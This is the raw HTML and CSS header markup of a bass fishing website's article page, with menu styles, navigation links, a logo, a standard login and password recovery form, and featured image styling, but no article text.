.tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:8px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:8px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:6px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:6px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#023436}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#023436}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_49 class="td_block_inner td-fix-index"><ul id="menu-home-page-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-155621"><a href="https://thebasscast.com/amplify-your-brand-with-the-bass-cast-your-go-to-bass-fishing-hub/"><div class="tdb-menu-item-text">Amplify Your Brand with The Bass Cast: Your Go-To Bass Fishing Hub</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-155762"><a href="https://thebasscast.com/bass-cast-radio/"><div class="tdb-menu-item-text">Bass Cast Radio</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156789"><a href="https://thebasscast.com/fishing-forecast-live-weather-for-anglers/"><div class="tdb-menu-item-text">Fishing Forecast: Live Weather for Anglers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-164463"><a href="https://thebasscast.com/tds-checkout/"><div class="tdb-menu-item-text">Checkout</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_52 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_52{display:inline-block}.tdi_52 .tdb-block-inner{justify-content:center}.tdi_52 .tdb-head-date-txt{color:#dd1616;font-weight:700!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 18, 2026</div></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_55{min-height:0}.tdi_55:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_55:before{width:100%}}</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_57{margin-left:-0px;margin-right:-0px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_57{position:relative}.tdi_57 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-left:10px!important}}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_60 .tdb-logo-a,.tdi_60 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_60 .tdb-logo-svg-wrap{display:block}.tdi_60 .tdb-logo-img-wrap{display:none}.tdi_60 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_60 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_60 .tdb-logo-icon{top:0px;display:none}.tdi_60 .tdb-logo-text-title{color:#023436;font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-logo-img{max-width:260px}.tdi_60 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_60 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-logo-img{max-width:180px}.tdi_60 .tdb-logo-icon{top:3px}.tdi_60 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_60 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thebasscast.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://thebasscast.com/wp-content/uploads/2023/02/basscast-copy.jpg" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 177px; --smush-placeholder-aspect-ratio: 177/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">The Bass Cast</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_62{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_63 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_63"  style=" z-index: 999;">
<style>.tdi_63{z-index:0!important}</style>
<style>.tdi_63 .td_block_inner{text-align:right}.tdi_63 .tdb-menu>li{margin-right:10px}.tdi_63 .tdb-menu>li:last-child{margin-right:0}.tdi_63 .tdb-menu-items-dropdown{margin-left:10px}.tdi_63 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more{padding:0 10px;color:#000000}.tdi_63 .tdb-menu>li .tdb-menu-sep,.tdi_63 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_63 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_63 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more,.tdi_63 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:14px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_63 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_63 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_63 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_63 .tdb-menu .tdb-normal-menu ul,.tdi_63 .td-pulldown-filter-list,.tdi_63 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_63 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_63 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_63 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_63 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_63 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-menu>li{margin-right:8px}.tdi_63 .tdb-menu>li:last-child{margin-right:0}.tdi_63 .tdb-menu-items-dropdown{margin-left:8px}.tdi_63 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more{padding:0 8px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more,.tdi_63 .td-subcat-more>.tdb-menu-item-text{line-height:50px!important}.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_63 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-menu>li{margin-right:5px}.tdi_63 .tdb-menu>li:last-child{margin-right:0}.tdi_63 .tdb-menu-items-dropdown{margin-left:5px}.tdi_63 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more{padding:0 5px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_63 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_63 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_63 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_63 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_63 .tdb-menu>li>a,.tdi_63 .td-subcat-more,.tdi_63 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:45px!important}.tdi_63 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_63 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_63:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_63 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_63 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_63 .tdb-menu>li.current-menu-item>a,.tdi_63 .tdb-menu>li.current-menu-ancestor>a,.tdi_63 .tdb-menu>li.current-category-ancestor>a,.tdi_63 .tdb-menu>li.current-page-ancestor>a,.tdi_63 .tdb-menu>li:hover>a,.tdi_63 .tdb-menu>li.tdb-hover>a,.tdi_63 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#023436}.tdi_63 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_63 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#023436}.tdi_63 .tdb-menu>li>a:after,.tdi_63 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_63 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_63 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#023436}.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_63 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_63 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#023436}</style><div id=tdi_63 class="td_block_inner td-fix-index"><ul id="menu-home-page-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-155621"><a href="https://thebasscast.com/amplify-your-brand-with-the-bass-cast-your-go-to-bass-fishing-hub/"><div class="tdb-menu-item-text">Amplify Your Brand with The Bass Cast: Your Go-To Bass Fishing Hub</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-155762"><a href="https://thebasscast.com/bass-cast-radio/"><div class="tdb-menu-item-text">Bass Cast Radio</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156789"><a href="https://thebasscast.com/fishing-forecast-live-weather-for-anglers/"><div class="tdb-menu-item-text">Fishing Forecast: Live Weather for Anglers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-164463"><a href="https://thebasscast.com/tds-checkout/"><div class="tdb-menu-item-text">Checkout</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="149028" data-autoload-tpl-id="139746" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-139746"
                    class="post-139746 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row"  >
<style scoped>.tdi_67{min-height:0}</style><div id="tdi_68" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (max-width:767px){.tdi_69,.tdi_69 .tdc-columns{flex-direction:column-reverse}}.tdi_69{margin-bottom:140px!important;padding-top:60px!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_69{margin-bottom:100px!important;padding-top:50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:120px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:110px!important;padding-top:40px!important}}</style>
<div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{margin-bottom:-100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-bottom:-90px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:-80px!important}}@media (max-width:767px){.tdi_71{margin-bottom:-80px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_72 .tdb-featured-image-bg{background:url('https://thebasscast.com/wp-content/uploads/2024/05/unnamed-3.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:720px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.6),rgba(0,0,0,0.3) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_72 .tdb-featured-image-bg{background-attachment:scroll}.tdi_72 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-featured-image-bg{padding-bottom:380px}}@media (max-width:767px){.tdi_72 .tdb-featured-image-bg{padding-bottom:460px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_74{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_74,.tdi_74 .tdc-inner-columns{display:block}.tdi_74 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
